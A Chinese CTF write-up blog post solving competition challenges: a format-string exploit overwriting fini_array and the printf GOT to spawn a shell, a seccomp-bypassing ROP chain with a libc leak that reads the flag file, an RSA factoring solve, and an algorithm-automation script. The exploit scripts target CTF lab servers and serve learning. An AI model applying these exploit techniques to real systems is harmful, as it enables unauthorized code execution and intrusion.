• 这里只记录我复现的和我写的题目，没记录出来的要不然是队友写的要不然是没复现的

初赛

PWN

Just_0nce

  • 拿到附件，先查看保护机制


image-20240920163929034


  • 发现开启了Canary保护机制



  • 然后再使用IDA反编译

image-20240920164010349

  • 发现是格式化字符串漏洞，而且是只能打一次的格式化字符串漏洞
  • 那就直接打fini_array,第一次先改printf的got表为system的plt，改fini_array为main_adrr，这样就可以执行两次main函数

  • fini_array的地址在IDA中使用CTRL + S,会跳出界面，跳出来后就可以看到了

image-20240920191036360

  • 第二次再传入字符串/bin/sh这样就可以得到shell
  • exp：
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from pwn import *
context(arch = 'amd64',log_level='debug')
#p = process('./attachment')
p = remote('node8.anna.nssctf.cn',21181)
#elf = ELF('./attachment')
#rop = ROP('./attachment')
main_adrr = 0x401366
printf_got = 0x4033F0
system_plt = 0x4010C0
fini_array = 0x4031D8
dofunc = 0x40127E
payload = fmtstr_payload(6, {fini_array :dofunc , printf_got:system_plt})
p.sendafter(b'input:\n',payload)
p.sendafter(b'input:\n',b"/bin/sh\x00")
p.interactive()

复现flagNSSCTF{51461c79-beac-49e4-bfd0-fea257d1b20f}

image-20240920180724276

Ez__PWN

  • 先查看保护机制，发现就开了个NX保护

image-20240920164624426

  • 然后再使用IDA反编译查看一下代码，发现开了沙箱，猜测是orw

image-20240920164711325

  • 在查看dofunc里面的函数，看到里面有栈溢出

image-20240920164737882

  • 一开始以为是ret2libc，看到沙箱后是orw，而且在进行orw前还要泄露libc的地址，以便获取open的地址

  • 现在先查看一下沙箱，使用seccomp-tools查看，果然只有open、read、write，但是open是允许openat，如果是允许open的话是要用Syscall的

image-20240920165122384

  • 先泄露libc，libc版本可以去libc-database这里面找，再进行orw，进行orw的时候,要先写入open的got表在bss段才能进行调用,注意一些open传入open的三个参数，还有注意fd文件说明符，0x0是标准输入，0x1是标准输出，0x2是标准错误，所以open打开的文件描述符是0x3，open的第三个参数256是表示文件被打开为只读和只写的组合（这里尝试过只读0x0调用，但是没成功）
  • exp：
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
from pwn import *
context(log_level='debug')
p = remote('node8.anna.nssctf.cn',20367)
#p = process('./ezpwn')
#gdb.attach(p)
ret = 0x4006ce
pop_rdi = 0x400a13
read_got = 0x601040
write_got = 0x601028
syscall_offset = 0x118940
pop_rbx_rbp_r12 = 0x400A0A
bss_addr = 0x601060+0x200
dofunc = 0x400921
mov_rdx = 0x4009F0
pop_rsi_r15 = 0x400a11
print_got = 0x601038
read_offset = 0x10e1e0

payload = b'A'*0x10 +p64(ret)+p64(pop_rdi) + p64(read_got) + p64(0x400720)+p64(ret)+p64(dofunc)
p.sendlineafter(b'input name:',payload)
read_addr = p.recvuntil(b'\x40')
read_addr = p.recv()
read_addr = p.recv()[:6]
print('read_addr ------>', read_addr)
read_addr = int.from_bytes(read_addr,byteorder='little')
libc_addr = read_addr - read_offset
open_addr = libc_addr + 0x10DF00
payload1 = b'a'*0x10 + p64(pop_rbx_rbp_r12) + p64(0x0) + p64(0x1) +p64(read_got)
payload1+=p64(0x0)+ p64(bss_addr)+p64(0x20)+p64(mov_rdx) +p64(0xdeaddeff)
payload1+=p64(0xdeaddeff)+p64(0xdeaddeff)+p64(0xdeaddeff)+p64(0xdeaddeff)
payload1+=p64(0xdeaddeff)+p64(0xdeaddeff)+p64(dofunc)
p.sendline(payload1)
p.send(b'./flag\x00\x00'+p64(open_addr))
#pause()
payload2 = b'a'*0x10 + p64(pop_rbx_rbp_r12) + p64(0x0) + p64(0x1) +p64(bss_addr+0x8)
payload2+=p64(bss_addr)+ p64(0x00)+p64(256)+p64(mov_rdx) +p64(0xdeaddeff)
payload2+=p64(0xdeaddeff)+p64(0xdeaddeff)+p64(0xdeaddeff)+p64(0xdeaddeff)
payload2+=p64(0xdeaddeff)+p64(0xdeaddeff)+p64(dofunc)
p.sendlineafter(b'input name:',payload2)

#pause()
payload3 = b'a'*0x10 + p64(pop_rbx_rbp_r12) + p64(0x0) + p64(0x1) +p64(read_got)
payload3+=p64(0x03)+ p64(bss_addr+0x100)+p64(0x100)+p64(mov_rdx) +p64(0xdeaddeff)
payload3+=p64(0xdeaddeff)+p64(0xdeaddeff)+p64(0xdeaddeff)+p64(0xdeaddeff)
payload3+=p64(0xdeaddeff)+p64(0xdeaddeff)+p64(dofunc)
p.sendlineafter(b'input name:',payload3)
#pause()
payload4 = b'a'*0x10 + p64(pop_rbx_rbp_r12) + p64(0x0) + p64(0x1) +p64(write_got)
payload4+=p64(0x01)+ p64(bss_addr+0x100)+p64(0x100)+p64(mov_rdx) +p64(0xdeaddeff)
payload4+=p64(0xdeaddeff)+p64(0xdeaddeff)+p64(0xdeaddeff)+p64(0xdeaddeff)
payload4+=p64(0xdeaddeff)+p64(0xdeaddeff)+p64(dofunc)
p.sendlineafter(b'input name:',payload4)
p.interactive()

复现flagNSSCTF{5c4794ae-547e-47c2-842f-0441bd494802}

image-20240920180447222

CRYPTO

ez_fermat

  • 简单的n分解

  • 题目附件如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from Crypto.Util.number import *

p = getPrime(1024)
q = getPrime(813)
n = p * q
d = p
e = inverse(d, (p-1)*(q-1))
flag = b'NSSCTF{test_flag}'
m = bytes_to_long(flag)

print(n)
print()
print(e)
print()
print(pow(m, e, n))
'''
3904054379768621006670325403570678966655298185942026071119847032293541155818374237757771677885218395571231995625009566193044227004214661252741440763224075564545575267406326084344024197161667257443366163987563451174836819677982948383967049594961135059796888603091106117040559333549933923156522162926214187395074971581109581699786654634096916190024297067217856502521108656019066292650847674105723870976455422998577177791829507752873186832882421485628003948270492309102429874674621180956748281541598316433735992507502375267828628254040129556944239703219983

3346908455447174070992347616941127803725226412626643481301959623252314393488983877743239835001359838967907152394787518896740138558902876270534420306764838402995141451795721684856954259250045263865518237097216558225597879130005447703355004165638668981119439658709484546611239237700677748062521167324245405513546072909746940831890185954341722008854937777778339786187857409646068034455661780649005707291091511164030224458109751999287771088477121459794784223018351072171477613383398898036040202088356029117418211176259340287391200019380649219787316637601225

2297172673207318067644454311791059052521405524072070001463617943081937620680287073877519555417893924987805372814004437226029332185689205902364556330396100859963867726856821821201929153299863158902425114650689181400700850662495351899097507167512372167222348638943031627163322963150031484905075884684966357856735997039021272911282595603222713567742142545540368250995582560658624441813641267178033998653769097632742521154569310435572740012678651074392991522280691458449892215626597146075598152312643598829814235896873342805258450617148747956353285414172796'''

  • 推导过程如下：这边要注意一点，需要比较深刻的理解RSA加密和欧拉定理。
  • 欧拉定理如下：

设a,m∈N+，且gcd(a,m)=1，则公式有:aϕ(m)≡1(mod m)\begin{array}{l} 设a,m∈N_+，且gcd(a,m)=1，则公式有: a^{\phi(m)}\equiv 1 (mod~m) \end{array}

  • 还涉及到同余的两个定理，第一个同余的定理

若a≡b(mod m),d∣m,d>0，则a≡b(mod d)\begin{array}{l} 若a\equiv b(mod~m),d\mid m,d>0，则a\equiv b(mod ~d) \end{array}

  • 第二个同余的定理：

若a≡b(mod m),则(a,m)=(b,m)因而若d能整除m及a,b二数之一,则d必能整除a,b中的另一个。\begin{array}{l} 若a\equiv b(mod~m),则(a,m)=(b,m)因而若d能整除m及a,b二数之一,则d必能整除a,b中的另一个。 \end{array}

  • 这里还用到了费马小定理:

若p是质数，而整数a不是p的倍数，则有ap−1≡1(mod p)\begin{array}{l} 若p是质数，而整数a不是p的倍数，则有a^{p-1}\equiv1(mod~p) \end{array}

  • 通过读题目条件，我们已知：

c≡me(mod n)ep≡ed≡1(mod ϕ(n))已知c、e、nc\equiv m^e(mod~n)\\ ep \equiv ed \equiv 1(mod ~\phi(n))\\ 已知c、e、n

  • 推导过程如下：

\begin{array}{l} 由RSA加密中c \equiv m^e(mod~n)，如果想恢复m，这需要使用私钥d，而这里的私钥d即为p\\ 因为ed在模\phi(n)的情况下是互为逆元的，即ep \equiv ed \equiv 1(mod ~\phi(n))\\ 由欧拉定理可以得到gcd(2,n)=1,即有2^{\phi(n)}\equiv 1(mod~n)\\ 即这边有2^{\phi(n)}\equiv2^0(mod~n),同时ep\equiv1(mod~\phi(n))\\ 所以ep=k\phi(n)+1\\ 所以2^{ep}\equiv2^{k\phi(n)+1}\equiv2^1(2^{\phi(n)})^k\equiv2^1(mod~n)\\ 因为p\mid n，由上方的同余定理可得2^{ep}\equiv 2(mod~p)\\ 将该式变形成为2^{e(p-1)}2^e\equiv2(mod ~p)\\ 由费马小定理得2^{(p-1)*e}\equiv1^e(mod~p)\\ \begin{equation} \left\{ \begin{aligned} 2^{(p-1)e}2^e\equiv2(mod ~p) \\ 2^{(p-1)*e}\equiv1^e(mod~p) \end{aligned} \right. \end{equation} \\ 联立俩个式子得到2^e\equiv 2(mod~p)\\ 所以有2^e-2 \equiv0(mod~p)\\ 即p\mid(2^e-2),同时p\mid n\\ 所以gcd(n,2^e-2)=p\\所以p就可以求出来了，求出来之后就可以求m了\\ 在写脚本的时候尝试求gcd(n,2^e-2)，但是很大求不出来\\ 这时就考虑使用模一个n，使其仍在是p的整数倍，但是结果更容易求 利用2^e-2=k*p\\ 所以2^e-2\equiv k*p(mod~n)\\ 利用第二个同余定理就可以得到(应该是有用上)p=gcd(2^e-2(mod~n),n)\\ 即m = c^p(mod~n) \end{array}

  • exp如下：
1
2
3
4
5
6
7
8
9
import libnum
import gmpy2

n = 3904054379768621006670325403570678966655298185942026071119847032293541155818374237757771677885218395571231995625009566193044227004214661252741440763224075564545575267406326084344024197161667257443366163987563451174836819677982948383967049594961135059796888603091106117040559333549933923156522162926214187395074971581109581699786654634096916190024297067217856502521108656019066292650847674105723870976455422998577177791829507752873186832882421485628003948270492309102429874674621180956748281541598316433735992507502375267828628254040129556944239703219983
e = 3346908455447174070992347616941127803725226412626643481301959623252314393488983877743239835001359838967907152394787518896740138558902876270534420306764838402995141451795721684856954259250045263865518237097216558225597879130005447703355004165638668981119439658709484546611239237700677748062521167324245405513546072909746940831890185954341722008854937777778339786187857409646068034455661780649005707291091511164030224458109751999287771088477121459794784223018351072171477613383398898036040202088356029117418211176259340287391200019380649219787316637601225
c = 2297172673207318067644454311791059052521405524072070001463617943081937620680287073877519555417893924987805372814004437226029332185689205902364556330396100859963867726856821821201929153299863158902425114650689181400700850662495351899097507167512372167222348638943031627163322963150031484905075884684966357856735997039021272911282595603222713567742142545540368250995582560658624441813641267178033998653769097632742521154569310435572740012678651074392991522280691458449892215626597146075598152312643598829814235896873342805258450617148747956353285414172796
p = gmpy2.gcd(pow(2,e,n)-2,n)
print(libnum.n2s(int(pow(c,p,n))))
# b'NSSCTF{S0_E@z6_feRM@T_padpadpading}'

决赛

PWN

水果忍者（复现）

  • 考的是httpd的题目，复现完单独写了个博客（处于加密状态），这里就不再写了

A Study in Scarlet

  • 考的是CSTL的pwn，STL全称为(Standard Template Library，标准模板库)，我还没学过C，但是有点Java基础和C的基础可以试试

MISC

Algorithm（复现）

  • 算法+pwntools的使用
  • pwntools会用，但是不会算法，用AI跑的算法会出错QAQ，Pwntools接收过程先不给出
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
from pwn import *
context(log_level='debug')
p = remote('node4.anna.nssctf.cn',28804)
p.recvuntil(b'Mode:')
p.sendline(b'1')

def change2U(s):
    N = len(s)
    k, n2 = 0, 0
    for i in range(3, N):
        if (N - i) % 2 != 0:
            continue
        k = (N + 2 - i) // 2
        if k <= i:
            n2 = N + 2 - 2 * k
            break
    result = []
    for idx in range(k - 1):
        result.append(s[idx] + '@' + str(n2 - 2) + '@' + s[N - idx - 1])
    result.append(s[k - 1:k - 1 + n2])
    output = '|'.join(result)
    return output

a = p.recvuntil(b'Your')[:-5]
output = change2U(a.decode('utf-8'))
p.sendlineafter(b'answer:>', output.encode('utf-8'))
for i in range(98):
    p.recvuntil(b'Right!\n')
    a = p.recvuntil(b'\n')[:-1]
    print(a)
    output = change2U(a.decode('utf-8'))
    p.sendlineafter(b'answer:>',output.encode('utf-8'))
p.recvuntil(b'Right!\n')
a = p.recvuntil(b'\n')[:-1]
print(a)
output = change2U(a.decode('utf-8'))
p.sendlineafter(b'answer:>',output.encode('utf-8'))
a = p.recv()
print(a)
p.interactive()